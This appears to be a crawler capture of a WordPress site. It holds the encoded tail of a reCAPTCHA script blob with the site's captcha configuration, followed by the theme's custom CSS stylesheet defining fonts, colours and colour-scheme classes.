nsKHW8KowojCo1/CpELDpy7Ct2krDsOvKsOje2DCgsKvKAEgw6DCtWPCo11Rw5jCvsK8wpN9woDCkMOgTsK2EMK+csO4wrIrJALCnnBATFrCvcO/VxgZA8ODwrQRwo0YasO/[base64]/Dp3HCsMKnO8KgWsOFw77CkzkmTHA2BMKWw47DmsKLMsKmwpc/wodENCp8wqjCpQQAw5XCmyp4w5XCohxmw7luwqnDrTF5w4paw6rCocOaQ3bDiltIb8OzZcKtwq/CicKRZjkKGcO/w4DCvH7DksOQw7nCrsOuesK8CQMnRyUiw7HCqnNuw6TDnMKPwrY+wqESwqDCtgjCqcO0dcKpwoFNc2QmC8OPwqwWwpjCl8O8wohyUsK/HsOZbnTDsMKUw5zDnxbDucK5eMO2WsO0FUQNVAMVwrZ2w7dKw47CoC/Dsg8WAcKvNhzDryxVccO/wr7CqVpsw7TCj0JiGFHCskXChWkQw6g+HcKCdBpKw6U8UAlGwqjCmwLDu8OlwoFNPsOeX8OGScKCwro7WsKiw6DCu8ObWsKDw4XCssOaOW/DqsKtw5Y+H2LCkhTDh1gDN8OSYE17w7nCtX3Ct8OfTG/CgXlCw5IKwonChsKNwpPCnMKpb2bChlDCusK2w5jCt8OfWcOtw404wqvCnsKhDBYEQyQJLMKHwrLCp2jDg17CtxYzwocSwqPCicO8O8KOBQrDl1IVZ8OUwoXCqlkoQ1Aiw5vCsxEkw590XD7DpgTCm1c9D8K8wp/Dn8Kbw6wYEnrDgcKSwpjCnsKwUcOhUMOmLMKnw6vClwfDgGHDkMKiSsK+PV7CgW0sc8OQw64RNsOGwocKWcKvwpNYwrJ9MsOWw7bDt8KMVj1yw5/DhsK8IRLDmV3DusOFDDjDjyxjC01ewrbCvmbDmBzDlzseWFLDqgHCmUdvYTIuwrfDpcOaeGDDv2t/LT88WMOZwrTDgHRnw7wow65zw4wmwrrDsMKOOjXDj8KmwpQ6w4HDgkAXw7F7ClQpCXfDuUjCmntnw70pX8OmJ1Urw7jClMOcwo7DowEgCsOFw5JsYEokw6LDvsOtw7TCn8KewpvCrsOZw7zDq8OFdWxpwq/CujZ1KjrDjMOODMOBw5rDkMK4w4Nuw5PCvsKUwrXCg8KNLE/[base64]/CnsOVw4rCicK3cD7Chl0fT8OgwqHDocKKwodYKQQYEgfDswlowpbCkWAnw5LCksONwqXCv8Oawo/[base64]/cGvDrsKBMAjCpcK/[base64]/ClMKHEBHCqcOcw7RZwqTDkcOgw4FUdMKwwptew613wovDin96w7V4c8KywrYHDMKcw5zCr8OBw7APworDrsOJZsKqw411wpnCmy5eOsO9wpJrw5DCknzDkELDtxxPwoZBQSvCjHzDsFtNwpLDpcKWSCF8w7BcFUfChMOnw5/CmRnCuGfDoy7CqcOGwqBBw50cw5bChk3CjcKoUMKcw5keRnIQw68PwptTUEhwOcKDw4Rswq3DpC4cwp3CpmLDhHfComg4woDCp8K7w5XCmQw4wpNDw7JoSsOEwq3CkcKAwr7ClMKKSWk/wpXCvcKwQhfDjcOQw44Pw5DCvMKaw4F4c0rDkcKHPg7Cp8K9wrd7dEgPw7NTG8OIw5/CksOiH3Eawq8lScOUwrxrAQ5Qw5piQQnDjsKJfAPDujItVcO7wovCqMK5w6nDvsO/wqdYwpPDjcOywrxww5fDs8OLwqvCosOjfjk9woLCrMOPw5bDmww9IgtAw6jDm8KQOCvDrzvDnMOZTV/CjcOBbMKUwofCpcOKw43CssKywp9xw68FwqxSw6DDnFLCi0TDrW3Ct8K9wobDiDJZwolET8KTEsKIX8OWwrbChsK7WcKtwq5TF1thAcKfYMOOw64rwqRYccKdwrUBNgVQw4xTdsKiwqssw7XDhUFHQB7DocKrwoHClsO9GR7CosOtw5ETwp0/[base64]/ClihYwozCigfCo8OTGl43wo7DpcKkLmPCr8Kiw5gZAk/DgXnCssKVwrDClg0PwpfCtDrCisOBw48GwrQaw6vDnDFdGsOhw5jClWQhMMOAccOxGh7Dn8K0bTPCksOCw7Y7wp1SIi/[base64]/CpgfDo8KuGy89DRrDncO8RSDDvcKzwp5zwpTCqm9Xw49cw6HDjz/ChsOmw7zDscOAHcOPDsONAcO0NMKxw7Z8ScO3w7jDu25AUcOdEcKiZsOPaMKXAh3Cr8K7wo8/eQjCsn3CicOtw4vDjiIXwoh5wrzDrhLCq3lewp3DgcKew6vDnU1Iw7pBDMKyKsOOwp4Fc8K3K30tw77CrSHDisKuwqc7EcKmD2EUwrcwwrYjFiPDpGkDwo8/w6hlworCuVHDvSwbw5fDsxc8KF/CoU5kwqfCrknDvUrDgMKpWWsGwpfCnADDiTHDhMKrw7bDkcKXw7VqwpFTGiTCsEZtw77CksKQCcKKwo3Cv8KpwqEtW8OHGcK9wrNEw5o8XhcwWyrDkMOEwojDvgfCiXzDj0rDjTElXlE5SAHCscO7bEEnw47ChcKmwrpgKsOpwq4IEirCo2UJw5TCnMKQw6HDo1kHUh/CllF8wrYXacOJwpHCkQ7DoMO5w4c+wpATw4xow5QlwpXDssO6w7rCp8OZEMKhw5VEw4bCuSEGf8OWKMK0w5bDqcKIwobDmsKuRsKXw7fCrzJXwoRgwo9jSRLDtmzChzBKQxkKw79eP8O5E8Ksw5pLCsKtDMOVYjcMw7DCtMOYw6DDgFHDhxrDlGp/[base64]/[base64]/ClExiRVXCv8KWwqjDhBJIw6BbwoHCjUdawr3CkFTDhMKFwrNlw4PDscKzwo0qU8KZB8OrwqDCu8OvwoE6CGcawowFw5XDrGDDkA0RaBIxHivCmMKIU8Orwod8EMOIUMOGUjNQY8ODLhggwrFhw54uOcK2SsOmwqXCpWbCnSgFH8Kdwo7DiRsnS8KmEMOGRXo/w5TDnMOaE2LDmMKHw5UfUTTDgsKpw41LUcO9NjPDnRpbwr93w5nDrsOhWcOXwo7CgMKrwpnCmkttw5LCtsKYCzjDq8Omw7VZI8K/ODtDIsK/eMORw6PDt0wJG8OGKsOcw5jCnxfCpsOvZ8OlDijCucKBLsK5w6IfWiY6TcK/GcOGw57Cm8KdwrFwbsKXZ8OMw6lFw73DnsK9HkrCkU05wo4zGnFwwrzDjSHCqsOqXF9mwqgbFVfDg8OzwqLCg8KpwqHCmcK5wozCqSgVwrfCl1jClMKTwqNEaQ7DmMO4wr3CpMKAwr9Hwo/[base64]/w6jDscOERcOZKUTDixcwwrvCqMKOw5Jxwr7DmMK7w68mBQ3DvsOzw4grwoxDwpLCrCFiw4s+wrDDvW59woJaGlPCtsOOw5kWH08UwrHCrMOyFk57GcKow7E9w6JscQZbS8ODwoc/PExGZC1OwpMEU8Oew4BYwpF2w7/CsMKew5xXEcK0Q1bDs8KTw47CrsK8wodcA8OpA8Oaw4jCtkJlAcOQw6PDlMK+wpkAwpfDhQo8RcKMUWQOE8ONw6IQB8OuQMOKPVnCvGhBE8KpcgHDgsO2FQ7Cu8Kaw6fDtMKuFcKawq3DlEHDnsO6w7/DiHnDrlfClcOEOsKyw6sbdzN6wosqDTcGw7bCuMKUw5bDscKpwoPCh8KmwrhJfMOTw4HCjMOdw54UTSHDsnsxMHEQw60Ww7xpwoHCsH7Du0AHPjjDgMOhd3/CkAvDicKIET3Cu8OYw7HCgcKECkJsDDhyPMK/[base64]/CgGxOwqcYESQCOm5Uw73ClcOhwojDkcKdwpV5w7k+YiY9wqZjZhDCk8Kdw43DgsKUw6HDjwTDtFonw5zCucOwXcOLZFHCoVTDhG/CiMK4RV4+RHDColjDrcKpwoFgSSVuw4XDjTw/X1fCs1rDkA0MZ2LChcK+DMOqSBYWwodqEsKEw6Q6TF8RRMOpw5zChMKSDhNxw6fDusKJJFMMcsOqCMORdxjCkGoqwoTDlMKGw4sqHhTDqsKPecKWO1DCkiTDusKWdhFGMx/[base64]/DpsKBOMKHWsKFJCbDg8KgUG7Cg35xVcKvdcOUw6Eiw69qbSRDwr44wqwjYMK1CMKZwqolNsK3w4jDu8K6KwMDw6tNw6XDv3JYw5vDssK2NQLDmcKUw6Y9J8O/PMKcwozDl8OyK8OLRwBXwpJyCsKQcMKSw7LDqABFwqxbGGlXw6HCsMKAd8Kow4EAw4bCsMKuw5zCmQwBKMO1f8OsOwDDo1vCg8O/[base64]/DhsO7wqvDjcKtU8OCw5zDvcK1w7PChmk3w6MzwqIQIntoQgRvwpfDoFLCuUzCriLDog3Dr0fCtgnDr8OXw7snNBXDg1J4W8Ojwr8Iw5HDrsKbwoRiw5U7BMKfYsKQwr4aH8KwwqDDpMOow4s7woJvw7c4w4VEOMOZw4EWAW/[base64]/DtsKww7JSJsKGNsKaa8KxU2DDvcO0TQ4KUAoCw5V7wqfChsOMwqYywpvCmR8qw6nCp8OzwojDlsOFwrnCmcKqJsKJFMK0Qm4ZS8ODH8KCAMKEw5UewqxxZjklV8K4w6o9bsOww6zCosOLw5lZYSzCqcO0U8OPwqbDtj/DuhkIwpIYwoNuwq85BMOcXMKlw7M0Rj/DiVzCjU/[base64]/[base64]/[base64]/csOdHsOGGsOrNMOARMKoaQBlQFLCv8OnF8O2wpUjCEMwM8OnwoF4A8O4ZsKGFMKLw4jDk8O8w4lzQMKVLHnCtALDmhLCjj/CqhRbwrUGGlQAdsO5wpfDsSLCg3Ekw4fCtUHDp8OvbMKBwrZbwpjDusKHwq1OwpTCmMKxwo9uw7RTw5XDncOGw5DDgCfCglDDmMOabwTCusK7JsOWw7HClHbDh8Krw4xzVcO/[base64]/HMO+E8OOEWs2w4fCuR/[base64]/DucOjw6DCjMKQwrkgwq1/IUQtB8O4w7/DpDfCnU9iXjHDisK3cMKYwpbDucKow6bCiMOYw4/[base64]/[base64]/Iw9dCC55wqHCvizCs3sjHi3DisK+I2/[base64]/DsMK5TMKrXh8WDDw6cR/DhsOgBktPPMKodlnCncKVw73DtTc2w6/CiMOyWS8GwqkvDMKPXcKxWCjCl8K2wosfNm/DqsOnMsKWw5MQwo3DtAvCoQHDtANKw6UZwp3CicOpwrROc27DjsO8wqHDgD5Nw6LDq8OAC8Klw6LDhBHCkcK6wrrCocKowoLCk8Oewq/Cl3bDk8Owwrx9ZiRXwonCt8OQw5zDsgoiGG3Cq2JgTMK/NMOEw6DDmMK1wrRwwqVQUsOFezXCsT/DgXbCvsKnOcODw65nH8OHTMOZwr3CtsOBNMOnbcKTw5zCpG8nCMK3TTLCl0rDrWHChUIrwo8QAFfDt8KZwo3DocOtIcKMHcK4SsKIZsOnGXFDw4McV1ACwonCoMOScmHDo8K4LcOgwoc3w6UpcMO/wo3DiMK9DcOYAH/DusKvIVVlRW/[base64]/DvcKOw5jCscOvwq16OEnDrwLCtUg6F8KjwprCtRvDonXDq3hgJcOgwpIEMSVZdcK8w4QJw4jCpsOQwodvwrjDghdiwqPCrBnCsMKrw6teRXvDvh3Dj2HDoh/Dh8OXw4NiwprDkyEmEsKkMDXDghsuQSLDrnfDmcOtw6fCvMOUwqfDoxDChnArRMO6wqrCrsOubsK4w71wwoLDicKwwoV1wpktw4RSGsO/wpJvdMO6w7IJw6FbOMKww4RQwp/[base64]/DuidFw7J6EMK2w5U9Ij5pwoc7NkvCkGZDwrtOKMOWw7/[base64]/[base64]/DsMO3XH8mGcOEOsO+wqbCvHjDocKCfyvCnMOgSGPDrMOdSCwdwrFYwqkCwp/CnEnDmcOCw40UVsOiCsOfEsKdRcO/bMO0ZsKdI8K0wrICwqoHwoUSwq5FWsKZXUDCqcKWYndlHxMgX8KRY8KXQsK0wr8THXfCkHDDqVXDgcOcwoFYRhjDqsO7w6LCvMOKw4vCjsOTw6BMRcKcJzILwpfClsKyWArCrWxdasKyBDXDu8KWwpNuFsKmwrh8w77DgcO7NSovwpbCgcKoY3cSw5XDl1rDlW/Dq8OBIMOyIiU9w7rDpDzDiB7DrRRKw7xVEMO2w6vDmUAEwoU5wpUTG8Kowr8NPn3DkxzChMOlwohYCsOOw5Blwrc7w7t7w7kJwpocw47DjsKyVAfDiHdTw7MewofDjWfDiUx2w7VlwrBbw7xzw5/Dizp+WMKUAsKsw5DCq8OhwrZ4woHDkMK2wr7Dvmh0wogkw6zCsH3CskfDnwXCo3DCkcOMw5rDn8OOGiVswpkewovCmmTCncK9wqDDuiF/PnfDrsOMG2okDMKlODQAwpfCuB3Ct8KWSSnCucO7dsKKw6zCiMK8w4/CiMKNw6jCjBVFw7h+B8OywpECwrNbw5/CpQPDkcKDeCDDt8KSfmzDu8KXeFZzV8KJVsKuwojCgcOSw7TDmGU3IUrCssKUwr15w4jDqUTCvMOsw4DDscOuw6kUw5bDvMOQaRzDjRtkNmLCuQZjwolXBljCoC7Dp8KgOGPDvsKiw5cAIy9KJcOrJcKPw5jDkMKfwqvCoFgATWnCicO/[base64]/[base64]/CosOoLcKFwrnCkEgZwoBZX3jCv8Kuw6Qawp9KX21Yw5DCihhnwpgjw5bDmVUQZUl8w7odwrXCqX4Rw5J7w4LDmG3DscKPPMOnw4PDg8KvfsOAw64SSMKjwrwRwoorw7jDiMOKJXwxwpXCmcOYwo8Ow6PCrw3Cg8K2FyPDnzRswrnDlcK/w7FGw5V1Z8KbPyR2O3NMJ8KGP8KkwpR4ED/CnMOXdlfCg8Ovwq7Dn8Ohw7UcYsKNBsOIU8OcQkRnw5kGNgPCjcKQw4orw5MdRSAXwr7DpTbDpMOEw41awoVbaMO6PsKPwpU1w7Ysw5nDuiDDpcKIHQRKwp/DhhPChErCohvDmXXDnjXDoMK/wrNXK8OWT2UWB8KoQcK0JBhjNRrCqSXDhMO4w7rClHFcwpQ9FCMyw4dMwpNtwqHCnmrCrlRHw70GaEfCoMK6w6TCt8OtMAR7YMKKHHoXwpxodsOPVsOzcMK/wrl6w4PDiMOdw5RGwrx+RcKTw63DpHvDrw9bw7vCmcO/NMK2wqFeAFLClT3CksKQAMO4EMK4N13CnGo3N8KJw6XCosO2wr5Kw6nCtMKeB8OVMF1SBMKsPzRyFXLCs8Knw5YEwp7DrRzDm8KpVcKOw4E9asK7w4bCjsK3WgvDnVrCocKabsOTw5HCgCzCjgskJcOgKMK1wpnDhxjDtMKgwp/DpMKpw50KQhLCnsOfLWAkcsKnwp4Tw7k6wrHCkn59wpcYwr7CsAwGcH4vAH/Cm8OVf8K4Yg0Ow782YMOKwo56Y8Kuwr8Uw6XDg2BdH8KKCWpSE8OqVUfCtV3CiMOnYCzDixkkwq11QzEcw7rDiQHCqkptH1YlwqvDkC0ZwrR9wpVbw6VoPMOlw5XDrmPDkMO4w7TDh8OSw7N6CMOIwq8Sw5YUwqM6VcOWBcOIw6DDkcKRw7HDgX7CjsO/[base64]/GXoSZsOJURHCj8KiwpzDmsKTw7zCnMOAOsKkTsOkcMODG8OEwohWwr7CuCvCrEV7fSXClMKWPGTDrjAsYE7DtDQbwoEaJMKbcH/DviF4wp10wrXDpU7CvMOpw7p5w6U0w7MAeBHDrsOLwoIYekhbw4LCkjfCo8OECsOAV8OEwrHCgzprHwdHdSzCiF/Dvy3DqVHDmUkzYikOa8KAJTbCp2LCr0PDusKQwp3DiMO4LMKDwpAqJsKCHMKAwojCikrCoj5mZcKnwpUfU3t+TkIcI8OjbkvDrsODw7sxw59LwpgZJGvDryPCiMOrw7zCv0QNw7HCswFIw4/DqkfDuRImbGXDqsKTwrHCu8Kcw7gjw6rDuQnDlMK7w5bChzzDnl/Cm8K2DzVhRcOVwppiwrbDjUhGw4x2wpRuL8Onw4s9UH3Cs8KTwqw7w70Ra8OHIMKuwoprwoAcw4V7w43CkQ/DqsO+THPCoBRXw7vDr8OOw7JsKy/[base64]/[base64]/wqd9BsOdVCzCpApmwoB1V2fCoiPCkjfCncOyKsKnBHHDusK8wqHDkU57w4HCk8OAw4XCjsO4W8K0EVZPNcO7w6ZlJTXCuFzCiWHDsMOhEFo4wo9OXxxkbcKDwovCr8OpMU/Ci3IURiMjF2DDnA0DMj7CqGvDtwhbE0LCtsOHwoPDtMKAwqrClGoPw57Du8Kbwp04OsKlBMK2w5IKwpdiw63DlsOBwrp6GVw8XcKbD30jw5xxw5hLeyQWQUjCsGzCicKiwpBFOhw/wprClsOGw6hsw5TCiMOCwpE0V8OLW1TDhBJFcn3DhWrDmsOJwrNSwrdRJCJxwrLCuCFIQHpKe8Ohw6bDjS3DjcOIW8OeCh4vWH3ChHbCpcOtw77CjzTCisKxSsK1w7ktw5bDp8OWw65WS8O5AsOpw5PCszcwHhjDgBDDun/DhcKzd8OWKQ8Nw510BnbCksKGF8K8w5g0wrsiw44ewqDDt8KywpPDmEkzMVfDq8OVw6zDpcO/wovDryJAwp5Sw7nDk17Cg8O5UcKewoTDj8KsdcOCdX8KJ8O2wr7DkCDCjMOlYMKQwpNTw5QXwrTDjMO/w7vDgl3CtMK6OMKYwqbDusKAQsK0w4oOw7gzw4JtNsKqwqxMwpwEaVrCj3jDpMOSfcOsw4TCtF3CvBF/aHXDpsK6w6zDisO4w4zCssOKwq3DvSLCums6wqtOw5bDkcKtwrnDpsO0wq/CiRHCoMKZJ0p+MShYwrXDnDfDicKBT8ObA8K1w77Ck8K0McK8w53Ci13DucOfdMOhMhbDvkoZwqVtwqt4SMOrwqvCgCorwod/DDZKwrHDjXbDicK5Y8Oyw67DmX8uAA3DqWVpdHnCvwlgw7Z/a8Orwqs0ZMKawpVIwroYRsOnB8Ovw5HCpcKUwr4+fVfDhlvDiGMddHQDw6wow5TChcKRw7IWQcOyw5XDrzDCuxHDmVDCrMK2wpo8w7fDh8OGdsOkaMKMw6w2wq47axrDr8O6wp/[base64]/CmzJMw6PCgcKBw4YmIR5fw4rDoMO7UxNbwqzDoMKvbMO3w7/DiE5EZFnCm8OYcMKvwpbDsXvCusKgwr/[base64]/[base64]/wonDrcK/CMKXw7XDpRMdPsO6w6p9w5nCn8OpeTvCmcOUwqzCpxBZw5rClEgvw5wRJsO6w5YNJ8KcRsKIDcKPO8KRw57DlUTCgsOpSTEDPVnDg8OjTcKXI1Y7RzxSw4xPw7VedMOGw4onZwldEsOSXsO0w4rDpCnCicKNwrrCtDXDgjTDpsKXL8OwwoASAMKBUcK/[base64]/[base64]/Cq8Kew5FJwoDDrMOdwpM/B8OjwoI9w5nDqcOYL0fCjzLCjcO3wpV7CVTCgcOrZgbDvcOsE8KaQHYVVMO/woTCrcOuGW3Ci8OBwot7GkPDgsOLcQnCqsKXCFvDt8OFw5M3wr3DqBHDsiVEwqhiOcKqw79jw5g8ccOPZU1SXCwZDcOAYk1CfcK1w7pQdx3DsxzCsiUdDCkUw67CpcO6e8Kfw7lCL8KgwqgYVDPClG7ClDpTwpBHwq/CtDnCq8K9w6XCiAnCgRfDrD0tf8O1esKww5Q8EF/Co8K3IsOew4DClA01wpLClsKzenZjwpo/CsKzwptLwojDiifDunfCnnnDjR8fw5hAOyfCmGnDhsK/wpl3bxTDrcKNaQQowrvDmMKuw7/DgQlCS8Kfw7dXw5Y7YMOACMOKGsKVwowyacObOsKfEMKmwqrDm8OMcz8oKRtJdlgmwrF8w63Dv8KEbcKHFlTCnMOKPFoOBcOZCMOZwoXCjcK/[base64]/wrZuw77CpG0fdABfZMKtXcK6NF7DjsOlw6l7KRApw7XCvcKTUsK0C0zCvMOibX14w4MNSsKFJsKQwocPw4Jx\x22],null,[\x22conf\x22,null,\x226LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u3gBtIKAmp71WdZYbPOV7Z4NXlB64dcjpLKcSUXnNGs\\u003d\x22,1,0,null,1,1765737455160,0,0,[226,125,137],null,[73,115,201],\x22RC-CPoTleEtaaLOug\x22,null,null,null,null,null,\x220dAFcWeA7YWZdGDo1xEitoDxZ_FucOqrG5j8rx6wMR210EnuYQdKQx90WUdkKDrYfqvniZAUsH5dcSa7LyqjOoG-6VZ1cMQ4wuIQ\x22,1765820255302]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sarahlian.com/wp-content/uploads/style-custom.css?ver=fe37cf6e
body_size: 5795
content:


h1, h2, h3, h4, h5, h6 {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}

.btx-primary-font {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;}
.btx-secondary-font {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}
.btx-custom_a-font {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:700;}
.btx-custom_b-font {
	font-family:'Anaheim', sans-serif; font-style:normal; font-weight:normal;}
.btx-custom_c-font {
	font-family:'Source Sans Pro', sans-serif; font-style:italic; font-weight:normal;}

body {
	color: #073768;
	background-color: #ffffff;
}

.btx-wrapper--parallax-footer .btx-content {
	background-color: #ffffff;
}

::selection {
	color: #fff;
	background-color: #82a9bf;
}

::-moz-selection {
	color: #fff;
	background-color: #82a9bf;
}

a,
a:hover.btx-s-text-color,
a:hover.btx-p-text-color {
	color: #82a9bf;
}

a:hover,
a:focus,
a:active,
a:hover.btx-p-brand-color {
	color: #005977;
}

strong {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}

.btnx,
button,
ins, code, kbd, tt {
	color: #82a9bf;
}

.btnx:hover,
button:hover,
.btnx:focus,
button:focus {
	color: #005977;
}

input:focus, textarea:focus, select:focus {border-color: #82a9bf;}
.btx-dark-scheme input:focus, .btx-dark-scheme textarea:focus, .btx-dark-scheme select:focus {border-color: #82a9bf;}
.btx-light-scheme input:focus, .btx-light-scheme textarea:focus, .btx-light-scheme select:focus {border-color: #82a9bf;}
a:hover.btx-p-bg-color {color: #eaf3f9;}
.btx-dark-scheme a:hover.btx-p-bg-color {color: #5e717b;}
.btx-light-scheme a:hover.btx-p-bg-color {color: #eaf3f9;}
label {color: #073768;}
.btx-dark-scheme label {color: #f4f4f4;}
.btx-light-scheme label {color: #073768;}
pre, cite, mark, h1, h2, h3, h4, h5, h6 {color: #000000;}
.btx-dark-scheme pre, .btx-dark-scheme cite, .btx-dark-scheme mark, .btx-dark-scheme h1, .btx-dark-scheme h2, .btx-dark-scheme h3, .btx-dark-scheme h4, .btx-dark-scheme h5, .btx-dark-scheme h6 {color: #ffffff;}
.btx-light-scheme pre, .btx-light-scheme cite, .btx-light-scheme mark, .btx-light-scheme h1, .btx-light-scheme h2, .btx-light-scheme h3, .btx-light-scheme h4, .btx-light-scheme h5, .btx-light-scheme h6 {color: #000000;}
code, kbd, tt, pre {background-color: #eaf3f9;}
.btx-dark-scheme code, .btx-dark-scheme kbd, .btx-dark-scheme tt, .btx-dark-scheme pre {background-color: #5e717b;}
.btx-light-scheme code, .btx-light-scheme kbd, .btx-light-scheme tt, .btx-light-scheme pre {background-color: #eaf3f9;}
pre {border-color: #c7d3d8;}
.btx-dark-scheme pre {border-color: #636f7a;}
.btx-light-scheme pre {border-color: #c7d3d8;}
input, textarea, select {color: #000000; background-color: #ffffff; border-color: #c7d3d8;}
.btx-dark-scheme input, .btx-dark-scheme textarea, .btx-dark-scheme select {color: #ffffff; background-color: #6f8591; border-color: #636f7a;}
.btx-light-scheme input, .btx-light-scheme textarea, .btx-light-scheme select {color: #000000; background-color: #ffffff; border-color: #c7d3d8;}
.btx-light-scheme,
.btx-entry-light-scheme,
.btx-slider-light-scheme {
	color: #073768;
}

.btx-dark-scheme,
.btx-entry-dark-scheme,
.btx-slider-dark-scheme {
	color: #f4f4f4;
}

.btx-p-brand-color {
	color: #82a9bf;
}

.btx-p-brand-bg {
	background-color: #82a9bf;
}

.btx-p-brand-border {
	border-color: #82a9bf;
}

.btx-s-brand-color {
	color: #005977;
}

.btx-s-brand-bg {
	background-color: #005977;
}

.btx-s-brand-border {
	border-color: #005977;
}

.btx-p-brand-contrast-color {
	color: #fff;
}

.btx-s-brand-contrast-color {
	color: #fff;
}

.btx-p-text-contrast-color {color: #fff;}
.btx-dark-scheme .btx-p-text-contrast-color {color: #222;}
.btx-light-scheme .btx-p-text-contrast-color {color: #fff;}
.btx-slider-dark-scheme .btx-p-text-contrast-color {color: #222;}
.btx-slider-light-scheme .btx-p-text-contrast-color {color: #fff;}
.btx-s-text-contrast-color {color: #fff;}
.btx-dark-scheme .btx-s-text-contrast-color {color: #222;}
.btx-light-scheme .btx-s-text-contrast-color {color: #fff;}
.btx-slider-dark-scheme .btx-s-text-contrast-color {color: #222;}
.btx-slider-light-scheme .btx-s-text-contrast-color {color: #fff;}
.btx-p-text-color {color: #073768;}
.btx-dark-scheme .btx-p-text-color {color: #f4f4f4;}
.btx-light-scheme .btx-p-text-color {color: #073768;}
.btx-slider-dark-scheme .btx-p-text-color, .btx-entry-dark-scheme .btx-p-text-color {color: #f4f4f4;}
.btx-slider-light-scheme .btx-p-text-color, .btx-entry-light-scheme .btx-p-text-color {color: #073768;}
.btx-p-text-bg {background-color: #073768;}
.btx-dark-scheme .btx-p-text-bg {background-color: #f4f4f4;}
.btx-light-scheme .btx-p-text-bg {background-color: #073768;}
.btx-slider-dark-scheme .btx-p-text-bg, .btx-entry-dark-scheme .btx-p-text-bg {background-color: #f4f4f4;}
.btx-slider-light-scheme .btx-p-text-bg, .btx-entry-light-scheme .btx-p-text-bg {background-color: #073768;}
.btx-s-text-color {color: #000000;}
.btx-dark-scheme .btx-s-text-color {color: #ffffff;}
.btx-light-scheme .btx-s-text-color {color: #000000;}
.btx-slider-dark-scheme .btx-s-text-color, .btx-entry-dark-scheme .btx-s-text-color {color: #ffffff;}
.btx-slider-light-scheme .btx-s-text-color, .btx-entry-light-scheme .btx-s-text-color {color: #000000;}
.btx-s-text-bg {background-color: #000000;}
.btx-dark-scheme .btx-s-text-bg {background-color: #ffffff;}
.btx-light-scheme .btx-s-text-bg {background-color: #000000;}
.btx-slider-dark-scheme .btx-s-text-bg, .btx-entry-dark-scheme .btx-s-text-bg {background-color: #ffffff;}
.btx-slider-light-scheme .btx-s-text-bg, .btx-entry-light-scheme .btx-s-text-bg {background-color: #000000;}
.btx-s-text-bg.btx-overlay {background-color: #000000; background-color: rgba(0,0,0,0.9);}
.btx-dark-scheme .btx-s-text-bg.btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-light-scheme .btx-s-text-bg.btx-overlay {background-color: #000000; background-color: rgba(0,0,0,0.9);}
.btx-slider-dark-scheme .btx-s-text-bg.btx-overlay, .btx-entry-dark-scheme .btx-s-text-bg.btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-slider-light-scheme .btx-s-text-bg.btx-overlay, .btx-entry-light-scheme .btx-s-text-bg.btx-overlay {background-color: #000000; background-color: rgba(0,0,0,0.9);}
.btx-s-text-border {border-color: #000000;}
.btx-dark-scheme .btx-s-text-border {border-color: #ffffff;}
.btx-light-scheme .btx-s-text-border {border-color: #000000;}
.btx-slider-dark-scheme .btx-s-text-border, .btx-entry-dark-scheme .btx-s-text-border {border-color: #ffffff;}
.btx-slider-light-scheme .btx-s-text-border, .btx-entry-light-scheme .btx-s-text-border {border-color: #000000;}
.btx-p-bg-color {color: #ffffff;}
.btx-dark-scheme .btx-p-bg-color {color: #6f8591;}
.btx-light-scheme .btx-p-bg-color {color: #ffffff;}
.btx-slider-dark-scheme .btx-p-bg-color, .btx-entry-dark-scheme .btx-p-bg-color {color: #6f8591;}
.btx-slider-light-scheme .btx-p-bg-color, .btx-entry-light-scheme .btx-p-bg-color {color: #ffffff;}
.btx-p-bg-bg {background-color: #ffffff;}
.btx-dark-scheme .btx-p-bg-bg {background-color: #6f8591;}
.btx-light-scheme .btx-p-bg-bg {background-color: #ffffff;}
.btx-slider-dark-scheme .btx-p-bg-bg, .btx-entry-dark-scheme .btx-p-bg-bg {background-color: #6f8591;}
.btx-slider-light-scheme .btx-p-bg-bg, .btx-entry-light-scheme .btx-p-bg-bg {background-color: #ffffff;}
.btx-p-bg-border {border-color: #ffffff;}
.btx-dark-scheme .btx-p-bg-border {border-color: #6f8591;}
.btx-light-scheme .btx-p-bg-border {border-color: #ffffff;}
.btx-slider-dark-scheme .btx-p-bg-border, .btx-entry-dark-scheme .btx-p-bg-border {border-color: #6f8591;}
.btx-slider-light-scheme .btx-p-bg-border, .btx-entry-light-scheme .btx-p-bg-border {border-color: #ffffff;}
.btx-s-bg-color {color: #eaf3f9;}
.btx-dark-scheme .btx-s-bg-color {color: #5e717b;}
.btx-light-scheme .btx-s-bg-color {color: #eaf3f9;}
.btx-slider-dark-scheme .btx-s-bg-color, .btx-entry-dark-scheme .btx-s-bg-color {color: #5e717b;}
.btx-slider-light-scheme .btx-s-bg-color, .btx-entry-light-scheme .btx-s-bg-color {color: #eaf3f9;}
.btx-s-bg-bg {background-color: #eaf3f9;}
.btx-dark-scheme .btx-s-bg-bg {background-color: #5e717b;}
.btx-light-scheme .btx-s-bg-bg {background-color: #eaf3f9;}
.btx-slider-dark-scheme .btx-s-bg-bg, .btx-entry-dark-scheme .btx-s-bg-bg {background-color: #5e717b;}
.btx-slider-light-scheme .btx-s-bg-bg, .btx-entry-light-scheme .btx-s-bg-bg {background-color: #eaf3f9;}
.btx-s-bg-border {border-color: #eaf3f9;}
.btx-dark-scheme .btx-s-bg-border {border-color: #5e717b;}
.btx-light-scheme .btx-s-bg-border {border-color: #eaf3f9;}
.btx-slider-dark-scheme .btx-s-bg-border, .btx-entry-dark-scheme .btx-s-bg-border {border-color: #5e717b;}
